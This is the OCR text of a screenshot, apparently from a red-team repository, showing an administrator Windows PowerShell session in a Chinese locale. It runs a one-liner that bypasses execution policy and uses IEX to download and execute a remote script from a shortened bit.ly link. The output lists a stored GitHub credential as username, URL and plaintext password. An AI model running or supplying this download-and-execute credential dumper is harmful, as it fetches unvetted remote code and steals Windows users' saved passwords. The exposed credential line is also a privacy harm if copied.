 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\ascotbe> powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/2K75g
15')"
UserName Resource Password
-------- -------- --------
ascotbe@qq.com https://github.com/ 1231234444dasd
PS C:\Users\ascotbe>
w0xking